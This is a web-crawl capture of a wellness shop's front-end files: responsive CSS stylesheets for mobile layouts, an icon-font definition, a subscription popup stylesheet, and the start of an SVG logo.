  .fa.fa-search {
    margin-top: 2px;
  }
  a.shop-now-button {
    top: 90%;
  }
  .theme-storefront #main article,
  body.page-template-template-default-no-sidebar.page-id-10885,
  body.page-template-template-default-no-sidebar.page-id-1309,
  body.page-template-template-default-no-sidebar.page-id-1248,
  body.page-template-template-default-no-sidebar.page-id-42756,
  body.page-template-registration-form-for-customer-invitation {
    margin-top: 0px;
  }
  body.page-template-template-default-no-sidebar,
  body.archive.category,
  body.page-template-template-default-no-sidebar.page-id-38011 {
    margin-top: 0px;
  }
  .nex-prev-arrows.carousel-indicators {
    bottom: 2px;
  }
  .nex-prev-arrows.carousel-indicators.other-color a span {
    line-height: 28px;
  }
  .nex-prev-arrows.carousel-indicators.other-color a {
    width: 30px;
    height: 30px;
  }
  #content .nop-nom {
    margin-bottom: 0px;
  }
  .hepm-cultivation-withline h2 {
    line-height: 36px;
    font-size: 3rem;
  }
  .qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng,
  .qwetality-nav.not-logged .mobileNav li.li-lang.titleLeng {
    float: right;
    margin-left: 0px;
  }
  .qwetality-nav.is-logged .navbar-nav li.loyalty-btn,
  .qwetality-nav.not-logged .navbar-nav li.loyalty-btn {
    padding-left: 3px;
    padding-right: 3px;
  }
  .qwetality-nav.is-logged .navbar-nav > li.loyalty-btn a {
    font-size: 10px;
    line-height: 7px;
    padding: 10px 8px 8px;
  }
  .qwetality-nav.is-logged .loyalty-btn a span {
    margin-top: 4px;
    margin-bottom: 1px;
    font-size: 15px;
  }
  section.w-w-about .w-w-category p {
    font-size: 15px;
  }
  .new-packages-section p {
    font-size: 16px;
  }
  .new-packages-section p.package_title_border {
    font-size: 18px;
  }
  p.text-for-loyalty-p {
    font-size: 20px !important;
    line-height: 23px !important;
  }
  .product-lists .col-md-12.text-for-loyalty {
    margin-bottom: 0px;
  }
  .qwetality-nav.not-logged .navbar-nav > li.loyalty-btn a {
    padding: 15px 8px 7px;
    font-size: 10px;
    line-height: 7px;
  }
  .qwetality-nav.not-logged .loyalty-btn a span {
    font-size: 16px;
    margin-top: 4px;
  }
  .qwetality-nav.not-logged ul#site-header-cart {
    padding-left: 0px;
  }
  .new-home-loyalty-video {
    margin: 0px auto;
  }
  .new-home-loyalty-video h2 {
    font-size: 19px;
  }
  /*fixing dropdown menu on mobile*/
  .qwetality-nav .navbar-nav > li.megamenu {
    -webkit-display: flex;
    -moz-display: flex;
    -ms-display: flex;
    -o-display: flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    -o-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .the-login-btn:hover,
  .the-login-btn:focus,
  .show-on-mobile-div:hover,
  .show-on-mobile-div:focus {
    background-color: #dedede;
  }
  .qwetality-nav.is-logged .show-on-mobile .show-on-mobile-div.the-red-btn p {
    margin-bottom: 0px;
  }
  .show-on-mobile .show-on-mobile-div a,
  .qwetality-nav.not-logged .show-on-mobile .show-on-mobile-div.the-red-btn a {
    display: block;
  }
  #navbar-main .navbar-nav > li > a {
    flex-grow: 1;
  }
  #down-wc-project .qvg-shop-products ul {
    border-top: 0px;
  }
  .qwetality-nav .mobileNav .register-red-btn:hover,
  .qwetality-nav .mobileNav .register-red-btn:focus,
  .show-on-mobile-div.the-red-btn:hover,
  .show-on-mobile-div.the-red-btn:focus {
    background: #de3818;
  }
  /*end of fixing dropdown menu on mobile*/
  #imagesFolders {
    padding-top: 0px;
  }
  .qwetality-nav.is-logged .eoil-link a p:lang(en) br {
    display: none;
  }
  h3.cf-ttitle {
    padding-left: 5px;
  }
  #footer-qvg .footer-contact-form {
    padding: 0px;
  }
  #footer-qvg
    .footer-contact-form
    .wpcf7-form-control.g-recaptcha.wpcf7-recaptcha,
  .qwetality-nav .mobileNav .qtranxs_language_chooser li {
    margin-bottom: 15px;
  }
  .single div.product .summary {
    padding-left: 15px;
    padding-right: 15px;
  }
  .w-btn.product-test-btn {
    margin-top: 3px !important;
  }
  .qwetality-nav .mobileNav li.li-lang.titleLeng {
    background-color: #ffffff;
  }
  .product-footer {
    display: none;
  }
  .site {
    overflow-x: auto;
  }
  #site-header-cart.site-header-cart-mobile a.cart-contents {
    width: 100%;
    height: 100%;
    display: flex !important;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
  }
  #myCarousel a.shop-now-button {
    position: relative;
    text-shadow: none;
    padding: 10px 21px;
    float: right;
    width: auto;
    color: #000;
    background-color: #fff;
    border: none;
    border-radius: 45px;
    box-shadow: 0px 4px 8px rgb(0 0 0 / 6%);
    transition: all 0.3s ease 0s;
    cursor: pointer;
    outline: none;
    margin-top: -25px;
    margin-bottom: 25px;
    margin-right: 15px;
    left: 0px;
    transform: none;
    font-size: 16px;
  }
  #myCarousel .carousel-indicators {
    bottom: -5px;
    left: 20%;
  }
  #myCarousel .carousel-indicators li {
    width: 11px;
    height: 7px;
    margin: 0px 3px;
    border-radius: 4px;
    border: none;
    background-color: #e2e2e2;
  }
  #myCarousel .carousel-indicators .active {
    width: 30px;
    height: 7px;
    background-color: #171717;
  }
  .language-chooser {
    z-index: 9;
    position: absolute;
    background: #fff;
    width: 100%;
    left: 3px;
    padding-left: 7px;
    padding-top: 7px;
    margin-top: 1px !important;
    line-height: 25px;
    -webkit-box-shadow: -2px 2px 7px -6px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: -2px 2px 7px -6px rgba(0, 0, 0, 0.75);
    box-shadow: -2px 2px 7px -6px rgba(0, 0, 0, 0.75);
  }
  .language-chooser li {
    margin-bottom: 0px;
    display: inline-block;
    margin-bottom: 10px !important;
  }
  .language-chooser li:last-child {
    margin-bottom: 0px !important;
  }
  .language-chooser a img {
    float: left;
    margin-right: 5px;
  }
  .language-chooser a span {
    display: block !important;
    color: #000;
    font-size: 11px;
    float: right;
    padding-top: 6px;
  }
  .page-template-template-default-no-sidebar .site-content {
    padding-top: 20px;
  }
  body.page-template-template-default-no-sidebar.page-id-38011 .site-content {
    padding-top: 0px;
  }
  body.home .site-content,
  .page-template-template-products-shop .site-content {
    padding-top: 0px;
  }
  .row.home-small-cols:not(:root:root):before {
    content: none;
  }
  .wetality-water-wrapp {
    margin: 25px 10px 25px;
  }
  section.membership4free-home {
    padding-top: 0px;
  }
  [class*="col-"] {
    margin-bottom: auto;
  }
  .image-custom-wrapper .float-div {
    bottom: 3%;
  }
  body.logged-in .section-forproducts {
    margin-top: 15px;
    margin-bottom: 20px;
  }
  #register-now-section .register-first-col {
    padding: 20px 25px 5px;
  }
  #register-now-section .sub-content div.button {
    display: block;
  }
  #register-now-section .registerBtn {
    font-size: 17px !important;
    padding: 14px 0px !important;
  }
  .productc-desc .wp-video {
    width: 100% !important;
  }
  /*vitality omega3 and vita gold pages*/
  .page-id-10880 .full-div,
  .page-id-10892 .full-div {
    margin-top: 0px !important;
  }
  div.before-section {
    padding: 30px 20px 5px;
  }
  .page-id-10880 div.before-section h2 {
    margin-top: -60px;
  }
  .page-id-10880 .into-quotes h3 {
    line-height: 1.3;
    font-size: 0.6em;
  }
  .into-quotes-two h3:last-child {
    line-height: 1.3;
  }
  .page-id-10880 #page .last-section {
    padding: 20px;
  }
  .promo-material-div h1 {
    font-size: 1.4em;
  }
  .promo-material-div p {
    font-size: 16px !important;
    line-height: 20px !important;
  }
  .special-offer-div .row {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
    margin-top: 10px;
    color: #000;
  }
  .special-offer-div-btn {
    text-align: center;
  }
  .special-offer-div-price {
    line-height: 20px;
    font-size: 22px;
  }
  .special-offer-div-btn {
    width: 100%;
  }
  p.special-offer-div-price-retail,
  .special-offer-div-price {
    margin-top: 5px;
  }
  #special-offers-shop-section .container {
    width: 100%;
  }
  .shipping-notification-bar {
    display: none;
  }
  #countdown li {
    font-size: 13px;
    line-height: 19px;
    padding: 0px 20px;
  }
  #countdown li span {
    font-size: 18px;
  }
  .meeting-h5 {
    margin-top: 30px;
  }
  .join-us-section {
    margin: 15px auto;
  }
  .homepage-section.mobile-version .zoom-join-btns {
    flex-wrap: wrap;
  }
  .homepage-section.mobile-version a.zoom-join-btn,
  .badge-img-div {
    margin-bottom: 10px;
  }
  .badge-text-div {
    margin-top: 25px;
  }
  .home-parallax-wetality {
    height: 320px;
  }
  /*shipping notification bar on mobile*/
  .shipping-notify-bar input[type="checkbox"] {
    position: absolute;
    bottom: -9999px;
    left: -9999px;
  }
  .shipping-notification-bar {
    top: auto;
    bottom: 50px;
    text-align: left;
    padding: 0px 0px 8px;
  }
  .shipping-notification-bar p {
    line-height: 30px;
    margin: 0 10px 0 0;
    font-size: 11px;
  }
  .shipping-notification-bar .fa-truck {
    font-size: 13px;
    margin-left: -11px;
    margin-right: 3px;
  }
  a.shipping-notification-bar-close {
    font-size: 22px;
    position: absolute;
    right: 10px;
  }
  .video-container {
    padding-top: 25px;
    padding-bottom: 30px;
  }
  .join-us-register-section {
    padding: 25px 0px 20px;
  }
  /* mobile footer section */
  .footer-contact-section p,
  .footer-contact-section a {
    font-size: 14px;
    line-height: 17px;
  }
  .footer-contact-section {
    padding: 20px 0px;
    margin-bottom: 0px;
  }
  img.contact-section-img {
    width: 160px;
  }
  ul.footer-all-info {
    margin-bottom: 0px;
  }
  ul.footer-all-info li {
    font-size: 14px;
    margin-bottom: 10px;
    color: #000;
    line-height: 16px;
  }
  #footer-qvg-mobile li a {
    font-size: 14px;
    margin-bottom: 5px;
  }
  footer ul li {
    line-height: 15px;
    margin-bottom: 4px;
  }
  span.button-text {
    display: none;
  }
  .edit-buttons-wrapper {
    margin: 35px auto 15px;
  }
  .billing-shipping-forms {
    max-width: 91%;
  }
  body.page-template-template-user-settings .woocommerce {
    top: 4.6%;
    left: 0;
    width: 100%;
    position: absolute;
    z-index: 999996;
    font-size: 14px;
  }

  body.page-template-template-user-settings .woocommerce-message {
    padding: 5px;
  }

  button.settings-nav-btn {
    width: 45px;
    height: 45px;
    font-size: 18px;
  }

  #selected-account-div .row {
    flex-direction: column;
  }
  .homepage-section.mobile-version .with-leaf-bg img {
    height: 200px;
    margin: 15px auto;
  }
  .homepage-section.mobile-version .join-us-tips {
    padding-top: 5px;
  }
  .homepage-section.mobile-version .join-us-tips-box {
    display: flex;
    align-items: center;
  }
  .homepage-section.mobile-version .join-us-tips-box img {
    margin-right: 15px;
  }
  .homepage-section.mobile-version .join-us-people-circle {
    height: 270px;
    margin: 20px auto 0px;
  }
  .homepage-section.mobile-version .join-us-gray {
    padding: 10px 0px;
  }
  #tutorialSection {
    padding: 25px 0px;
  }
  #tutorialSection .vg-read-more.brochure {
    margin-bottom: 25px;
  }
  .footer-notice {
    font-size: 14px;
    line-height: 16px;
  }
  section.topten-home {
    padding-top: 20px;
  }
  section.topten-home img {
    max-height: 200px;
    margin: 35px auto 0px;
  }
  section.top-ten {
    margin-top: 20px;
  }
  .top-ten-tables {
    margin-top: 30px;
  }
  .top-ten-tables .congrat-intro {
    height: 13px;
  }
  section#free-pp-air .client-img {
    width: 60%;
    margin: 60px auto 30px;
  }
  .inhaler-icon-mob {
    padding-right: 2px;
  }
  .page-template-template-wetality-air-purifier .wetality-air-shop-btn-wrapper {
    flex-direction: column;
  }
  .home .zoom-big-div {
    margin-bottom: 10px;
  }
  .moroccan-text-banner h1 {
    font-size: 14px;
    line-height: 16px;
    margin-left: 15px;
  }
  .moroccan-banner-section {
    height: 200px;
    margin-top: 0px;
  }
  .moroccan-text-section p.bolded-p,
  p.grfik-info-p {
    font-size: 18px;
    line-height: 20px;
  }
  .moroccan-text-section {
    padding: 25px 0px 15px;
  }
  .moroccan-footer-banner {
    height: 200px;
  }
  .moroccan-text-section img {
    margin: 0px auto 20px;
  }
  .moroccan-clinic img {
    width: 200px;
    margin-bottom: 10px;
  }
  .moroccan-text-banner img {
    width: 60px;
    margin: 0 auto;
  }
  .homepage-section .middle-info-bottom img {
    height: 35px;
  }
  .homepage-section .zoom-speaker-section .middle-info-bottom {
    min-height: 75px;
  }

  table.shop_table.subscription_details a {
    margin: 5px 0px 5px 5px;
    font-size: 12px;
    width: 100%;
  }

  a.button.back-to-shop {
    margin-left: 0px;
    margin-top: 5px;
  }

  .thumbnail-class {
    display: none;
  }
  #no-07-promo .no-07-promo-text {
    font-size: 15px;
    line-height: 17px;
  }
  #no-07-promo .no-07-promo-text p i {
    font-size: 13px;
    line-height: 15px;
  }
  #no-07-promo .no-07-promo-img {
    max-height: 165px;
    margin: 0px auto 0px;
  }
  .page-template-wetality-water-products .wwater-more-products-item {
    margin-bottom: 25px;
  }
  .page-template-wetality-water-products .wwater-more-products-item-btns {
    position: relative;
    bottom: auto;
    margin-bottom: 10px;
  }
  #nippel-connectors .wwater-more-products-wrap,
  .filters-connectors .wwater-more-products-wrap {
    margin-bottom: 0px;
  }
  .page-template-wetality-water-products section.filters-connectors {
    padding: 10px 0px;
    margin: 0px auto;
  }
  #site-header-cart .cart-contents .count {
    margin-top: -10px;
  }

  .modalPersonalDetails {
    position: relative;
    width: auto;
    margin: 10px;
  }

  .serum-landing-page {
    margin-top: 0px;
    padding-top: 0px;
  }
  .s-desc-wrap.right,
  .s-desc-wrap.left {
    padding: 20px;
  }
  .ingredients-box {
    padding: 10px;
  }
  #main.site-main.eo-landing-main .serum-landing-page .eoil-buttons-shop-wrrap {
    flex-direction: row;
  }
  #main.site-main.eo-landing-main .serum-landing-page .smartship-btn,
  #main.site-main.eo-landing-main .serum-landing-page .smartship-btn-add {
    padding: 13px 13px 11px;
    margin-top: 0px !important;
    width: auto;
  }
  .serum-desc {
    padding-top: 0px;
  }
  #main.site-main.eo-landing-main .serum-landing-page .add_to_cart_button {
    margin-right: 10px !important;
  }
  img.cbd-molecule {
    margin-bottom: 25px;
  }
  .ingredients-wrapp {
    grid-template-columns: 1fr;
  }
  .ingredients-box img,
  img.smaller-img {
    width: 35%;
  }
  .usage-desc {
    padding-bottom: 25px;
  }
  .usage-desc > .row .col-md-8.col-sm-8.col-xs-12 {
    margin-bottom: 15px;
  }
  .modal.right.serums-lp .modal-dialog {
    width: 100%;
  }

  .free-shipping-notice,
  .free-shipping-checked-notice {
    width: 100%;
    height: calc(100% - 50px);
    position: fixed;
    right: 0px;
    bottom: 0;
    border: 20px solid #8e8c8c42;
    margin-bottom: 50px;
  }

  .close-notice {
    font-size: 36px;
  }
  img.free-ship-img {
    width: 80%;
  }
  .parent-triangle-div {
    left: 20px;
  }
  body .woocommerce_promotion_badge_text {
    left: 15px;
    top: 45px;
  }
  body.single-product .outofstock .woocommerce_promotion_badge_text,
  body.single-product .woocommerce_promotion_badge_text {
    left: 15px;
    top: 22px;
  }
  .page-id-86310 #content {
    padding-bottom: 20px;
  }
  body.archive.category article .entry-content img.attachment- {
    float: none;
    margin: 0 auto 20px;
  }
  .homepage-section.mobile-version .rounded-box.black-color img {
    height: 95%;
    bottom: -5px;
  }
  .free-shipping-notice .second-step h2 {
    font-size: 35px;
  }
}

@media screen and (max-width: 767px) and (orientation: portrait) {
  body.single .summary.entry-summary form.cart {
    text-align: center;
    width: 100%;
    padding: 0em;
  }
  body.single .single-buttons-wrap {
    margin-top: 15px;
  }
  body.single a.button.add_to_cart_button.simple_product_css {
    margin-top: 15px !important;
  }
  body.single div#quantity {
    float: none;
    margin: 0 auto;
  }
}

@media screen and (max-width: 767px) and (orientation: landscape) {
  #myAcceptModal .modal-body {
    height: 80px;
  }
  #myAcceptModal h4.modal-title {
    font-size: 15px;
  }
  .shop-now-button.tilbud-color {
    top: 90% !important;
  }
  a.shop-now-button {
    top: 90% !important;
  }
  .special-offer-div img {
    margin-left: 0px;
  }
  .special-offer-div-text {
    padding-left: 15px;
  }
  .homepage-section.mobile-version .rounded-box img {
    height: 100%;
  }
  .homepage-section.mobile-version .rounded-box.blue-color img,
  .homepage-section.mobile-version .rounded-box.gray-color img {
    right: 0px;
  }
}

@media screen and (max-width: 730px) {
  .slider-content {
    top: 55%;
  }
  section.our-team {
    -webkit-box-shadow: 0px 3px 4px -1px rgba(128, 128, 128, 1);
    -moz-box-shadow: 0px 3px 4px -1px rgba(128, 128, 128, 1);
    box-shadow: 0px 3px 4px -1px rgba(128, 128, 128, 1);
  }
  section.our-team .w-image {
    text-align: center;
  }
  .gelDetailText ul.products,
  .nailDetailText ul.products,
  .omegaDetailText ul.products {
    float: none !important;
  }
  .prof-page-row .imgcircle {
    width: 300px;
    height: 300px;
  }
  .prof-page-row .smallcircle {
    width: 268px;
    height: 268px;
  }
  .prof-page-row .smallercircle {
    width: 212px;
    height: 212px;
  }
}

@media screen and (max-width: 730px) and (orientation: portrait) {
  .slider-content-text {
    display: none;
  }
}

@media screen and (max-width: 685px) {
  .carousel-indicators {
    bottom: -6px;
  }
  p.slider-content-text {
    line-height: 16px;
    padding: 10px 18px;
    font-size: 15px;
  }
  #health-sec {
    height: 695px;
  }
  #health-sec h2 {
    font-size: 23px;
    line-height: 21px;
  }
  footer .w-copyright .text-left {
    width: 100%;
    text-align: center;
  }
  footer .social-icons {
    width: 100%;
  }
  footer .social-icons ul {
    margin-left: 0px;
    text-align: left;
    margin-top: 15px;
  }
  .date-show {
    bottom: -13%;
  }
}

@media screen and (max-width: 667px) and (min-width: 480px) {
  .banerShop {
    margin-top: 100px;
  }
  .banerShopTshirt {
    margin-top: 95px;
  }
}

@media screen and (max-width: 640px) {
  .slider-content-text {
    display: none;
  }
  a.shop-now-button {
    font-size: 18px;
  }
}

@media screen and (max-width: 600px) {
  .comming-notice {
    height: 80px;
    text-align: center;
    flex-direction: column;
    justify-content: space-evenly;
  }

  .health-sec-texts .more-link {
    bottom: -18%;
  }
  /* omega 4 free */
  section.autoship-row,
  section.six-for-free {
    padding: 10px 20px 0px !important;
  }
  section.six-for-free .w-btn-wrapper.align_center {
    padding-top: 30px;
  }
  section.six-for-free a.read-more-btn {
    margin-bottom: 25px;
  }
  body.page-template-upload-page #main {
    margin-top: 90px;
  }
  .card-body-dva .btn.btn-primary,
  .galleryBoxes .card-body a {
    width: auto;
  }

  .postid-45173 video#myvideo_html5_api,
  .postid-45174 video#myvideo_html5_api,
  .postid-45175 video#myvideo_html5_api {
    width: 320px;
    height: 220px;
  }
  .postid-45173 div#myvideo,
  .postid-45174 div#myvideo,
  .postid-45175 div#myvideo {
    width: 320px;
    height: 220px;
  }
}

@media screen and (max-width: 540px) {
  h2.about-subtitle {
    margin-top: 55px;
    padding-left: 5%;
  }
  #about-sec h3 {
    margin-top: 5px;
  }
  body.woocommerce-cart .woocommerce .quantity input.qty {
    width: 34px;
  }
  body.woocommerce-cart .quantity-button {
    width: 28px;
  }
  footer p.footer-l {
    text-align: left;
  }
  #eventSection .thegallery .after-gallery-poster {
    width: 47%;
  }
  #eventSection .thegallery .gallery-type {
    height: 165px;
  }
  a.shop-now-button {
    top: 88%;
  }
}

@media screen and (max-width: 490px) {
  .health-sec-texts {
    -webkit-column-count: 1;
    -moz-column-count: 1;
    column-count: 1;
  }
  .more-link {
    position: relative;
    display: inline-block;
    left: auto;
    bottom: auto;
    transform: none;
    margin-top: 20px;
  }
  section.mis-and-vis {
    padding-top: 10px !important;
    padding-right: 20px !important;
    padding-bottom: 10px !important;
    padding-left: 20px !important;
  }
  .vita-gold-single-img img {
    width: 200px;
  }
  .inner-circle {
    height: 300px;
    max-height: 300px;
  }
  .wpb_text_column.text-into-img {
    top: 55px;
  }
  .text-into-img h3 {
    font-size: 22px;
  }
  .quotes-div img {
    width: 200px;
    margin: 0 auto;
  }
  .into-quotes {
    padding-top: 0px;
  }
  section.before-section h3 q {
    margin-left: 15px;
  }
  section.before-section h3 q:after {
    top: 22px;
  }
  .quotes-div-two img {
    width: 200px;
    margin: 0 auto;
  }
  .into-quotes-two h3:first-child {
    padding: 20px 10px;
  }
  .omega3-quotes-div .into-quotes img {
    width: 120px;
  }
  section.w-w-about .w-w-category p {
    font-size: 9px;
  }
}

@media screen and (max-width: 480px) {
  .fep-message-table.form .fep-table.fep-action-table div button.fep-button {
    margin-left: auto;
  }
  #offers-shop-section .row {
    margin-right: auto;
    margin-left: auto;
  }
  #qvg-gallery-upload-bg h2 {
    font-size: 2.5em;
  }
  .woocommerce .products .product {
    width: 100% !important;
  }
  .shop_table.shop_table_responsive.cart .actions .button {
    margin-bottom: 7px;
  }
  .single-product div.product form.cart {
    margin-bottom: 0px !important;
    padding-bottom: 8px !important;
  }
  .single-product div.product #add_to_smartship_btn_id {
    margin-left: 0px;
  }
  .single-product div.product form.jgtb-add-to-subscription {
    margin-bottom: 20px;
  }
  #myCarousel .carousel-indicators {
    left: 23%;
  }
}

@media screen and (max-width: 460px) {
  #health-sec {
    height: 770px;
  }
  #about-sec {
    height: 700px;
  }
  h2.about-subtitle {
    margin-top: 40px;
  }
  .single-c {
    display: none;
  }
  .good-bad img {
    width: 90%;
  }
  .venice-div-text {
    width: 96%;
    padding: 20px 10px;
  }
  .twoDiv h2 {
    font-size: 21px;
  }
  .twoDiv h3 {
    font-size: 18px;
  }
  .twoDiv p {
    font-size: 14px;
  }
}

@media screen and (max-width: 420px) {
  .package-box,
  .package-box-two {
    width: 80% !important;
    margin: 10px auto 20px !important;
  }
  .carousel-indicators {
    bottom: -9px;
  }
  .slider-content h3 {
    font-size: 15px;
    line-height: 15px;
  }
  h2.about-subtitle {
    font-size: 22px;
  }
  #about-sec h3 {
    font-size: 18px;
  }
  table.variations td.label {
    display: inline-block;
  }
  .single_variation_wrap div#quantity {
    margin-left: 15%;
  }
  .single_variation_wrap
    button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
    margin-left: 12%;
  }
  .formCls input[type="file"] {
    width: 100%;
  }
  .image-custom-wrapper .float-div {
    width: 40%;
    bottom: 0%;
  }
  .image-custom-wrapper .float-div p {
    line-height: 15px;
  }
  a.shop-now-button {
    top: 85%;
  }
}

@media screen and (max-width: 410px) {
  .shop-now-button.tilbud-color {
    width: 65% !important;
    top: 88% !important;
  }
}

@media screen and (max-width: 400px) {
  h1.background {
    line-height: 0.3;
    font-size: 2.7rem;
  }
  h2.background {
    font-size: 1.9rem;
    line-height: 0.1;
  }
  .woocommerce .shop_table.cart .product-quantity {
    min-width: auto;
  }
}

@media screen and (max-width: 380px) {
  #health-sec {
    height: 840px;
  }
  .health-sec-texts .more-link {
    bottom: -15%;
  }
  #about-sec {
    height: 800px;
  }
  h2.about-subtitle {
    margin-top: 40px;
  }
  #section-one h1 {
    font-size: 45px;
  }
  section#section-two h2 {
    font-size: 20px;
  }
  section#section-before-three h2 {
    font-size: 45px;
  }
  section#section-before-three h3 {
    font-size: 28px;
  }
  section#section-before-three span {
    font-size: 28px;
  }
  span.blue {
    font-size: 25px;
  }
  #fep-content .fep-message-table .fep-table {
    display: block;
  }
  #fep-content .fep-message-table .fep-table .fep-message-date {
    font-size: 12px;
  }
  .single_variation_wrap div#quantity {
    margin-left: 5%;
  }
  .single_variation_wrap
    button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
    margin-left: 12%;
  }
  .banerShopTshirt {
    padding: 5px 1px;
  }
  .buttonTshirt a {
    padding: 10px 5px;
  }
  body.single button.single_add_to_cart_button.button.alt {
    margin-top: 10px;
  }
  a.shop-now-button {
    top: 84%;
  }
  #myCarousel a.shop-now-button {
    padding: 7px 17px;
    margin-top: -20px;
    margin-right: 10px;
    font-size: 14px;
  }
  #myCarousel .carousel-indicators li {
    width: 10px;
    margin: 0px 2px;
  }
  #myCarousel .carousel-indicators .active {
    width: 25px;
  }
}

@media screen and (max-width: 350px) {
  .promo-mat-btns a.promo-mat-btn {
    padding-right: 13px;
  }
  .smaller-promo .promo-mat-btns a.promo-mat-btn {
    padding-right: 1.8em;
  }
  footer .footer-bottom-part {
    margin-bottom: 30px;
  }
  #eventSection .thegallery .after-gallery-poster {
    width: 96%;
  }
  .shipping-notification-bar p {
    font-size: 9px;
  }
}

@media screen and (max-width: 340px) {
  a.shop-now-button {
    top: 82%;
    font-size: 15px;
  }
}

@media screen and (max-width: 320px) {
  .contest {
    min-height: 400px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://wetality.com/wp-content/uploads/smile_fonts/qvg/qvg.css?ver=6.3.1
body_size: 405
content:
@font-face {font-family: 'qvg';src:url('qvg.ttf?xdkvd2') format('truetype'),url('qvg.woff?xdkvd2') format('woff'),url('qvg.svg?xdkvd2#qvg') format('svg');font-weight: normal;font-style: normal;}[class^="qvg-"], [class*=" qvg-"] {font-family: 'qvg' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.qvg-user-md:before {content: "\f0f0";}.qvg-stethoscope:before {content: "\f0f1";}.qvg-cutlery:before {content: "\f0f5";}.qvg-h-square:before {content: "\f0fd";}.qvg-heartbeat:before {content: "\f21e";}.qvg-pool:before {content: "\eb48";}.qvg-smoke_free:before {content: "\eb4a";}.qvg-drink:before {content: "\e900";}.qvg-drink2:before {content: "\e901";}.qvg-drink3:before {content: "\e902";}.qvg-coffee:before {content: "\e903";}.qvg-icecream:before {content: "\e904";}.qvg-bomb:before {content: "\e906";}.qvg-patch:before {content: "\e907";}.qvg-pil:before {content: "\e908";}.qvg-injection:before {content: "\e909";}

--- FILE ---
content_type: text/css
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/css/smart-ship-popup.css
body_size: 1091
content:
#modalOverlay, .popupClassSmartship {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.5);
  z-index: 99999;
  height: 100%;
  width: 100%;
}

.modalPopup {
  position: absolute;
  top: 45%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: #fff;
  width: 50%;
  padding: 30px 0 10px;
  -webkit-box-shadow: 0 2px 10px 3px rgba(0, 0, 0, .2);
  -moz-box-shadow: 0 2px 10px 3px rgba(0, 0, 0, .2);
  box-shadow: 0 2px 10px 3px rgba(0, 0, 0, .2);
}

.modalContent {
  padding: 0 2em;
  font-size: large;
}

.headerBar {
  width: 100%;
  margin: 0;
  text-align: center;
  border-bottom: 2px solid #de3818;
}

.headerBar img {
  margin: 1em .7em;
}

.modalContent h1 {
  margin-bottom: .2em;
  font-size: 26px;
  text-transform: capitalize;
}

.modalContent p {
  margin: .75em 0 1.5em;
}

.addToSmartsipButton {
  background-color: #ffe088;
  font-size: 12px;
  text-transform: uppercase;
  border-radius: 0.33em;
  margin-top: 11px;
  padding: 6px 16px;
}

.page-template-template-products-shop .addToSmartsipButton {
  width: 97%;
  margin: 10px 5px 0px 5px;
}

.buttonStyle {
  border: transparent;
  border-radius: 0;
  background: #252525;
  color: #eee !important;
  cursor: pointer;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  padding: 6px 25px;
  text-decoration: none;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}

.buttonStyle:hover,
.buttonStyle:focus {
  background: #6d6d6d;
  color: #fff;
}

.smartshipAgreeButton {
  background: #08b115;
  color: #fff;
  text-transform: uppercase;
  font-size: large;
}
.smartshipAgreeButton:hover {
  background: #08b115;
}

.returnToProfile {
  text-align: center;
  margin: 3em;
}

.returnToProfile a,
.returnToProfile a:visited {
  color: #ddd;
}

.returnToProfile a:hover {
  color: #fff;
}

.button-grouped {
  float: right;
  margin-bottom: 5px;
}

a#add-smartship {
  background: #75a23f;
  color: #fff;
  text-transform: uppercase;
  font-size: 14px;
  border-radius: 0px;
  padding: 9px 25px 7px;
  display: inline-block;
  line-height: 1.4;
  margin: 0 auto!important;
}

a#add-smartship:hover,
a#add-smartship:focus{
  background: #8bc349;
}

button.buttonStyle {
  margin-left: 10px;
}


/* SMARTSHIP BUTTON */
.by-button-wrap {
	-webkit-display: flex;
	-moz-display: flex;
	-ms-display: flex;
	-o-display: flex;
	display: flex;
	-webkit-flex-wrap: wrap;
	-moz-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	-o-flex-wrap: wrap;
  flex-wrap: wrap;
  justify-content: center;
  flex-direction: column;
}

.by-button-wrap a.button, .by-button-wrap .button.smartship-btn  {
  margin: 10px 5px 0px !important;
}

.by-button-wrap .button.smartship-btn{font-size: 12px;}

@media screen and (max-width: 767px) {
  .headerBar img {
    width: 50%;
  }

  .modalPopup {
    position: absolute;
    top: 50%;
    width: 90%;
    max-height: 80%;
    overflow-y: scroll;
  }
}

@media screen and (max-width: 400px) {
  .modalPopup{
    padding: 10px 0px;
  }

  .button-grouped{
    float: none;
    text-align: center;
  }

  a#add-smartship{
    font-size: 13px;
    padding: 9px 20px 7px;
  }

  .buttonStyle{
    font-size: 13px;
    padding: 6px 20px;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo-svg.svg
body_size: 5398
content:
<svg version="1.2" baseProfile="tiny-ps" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35 44" width="35" height="44">
	<title>Qwetality-logo-svg</title>
	<style>
		tspan { white-space:pre }
		.shp0 { fill: #231f20 } 
		.shp1 { fill: #e55025 } 
	</style>
	<g id="Layer">
		<g id="Layer">
			<path id="Layer" class="shp0" d="M54.22 35.14L47.27 10.99L43.99 10.99L43.99 7.58L54.42 7.58L54.42 11L51.15 11L56.32 28.84L61.28 11L58.03 11L58.03 7.58L70.56 7.58L70.56 11L67.36 11L72.34 28.84L77.4 11L74.15 11L74.15 7.58L84.2 7.58L84.2 11L80.98 11L74.17 35.14L70.27 35.14L64.12 13.57L58.02 35.14L54.22 35.14Z" />
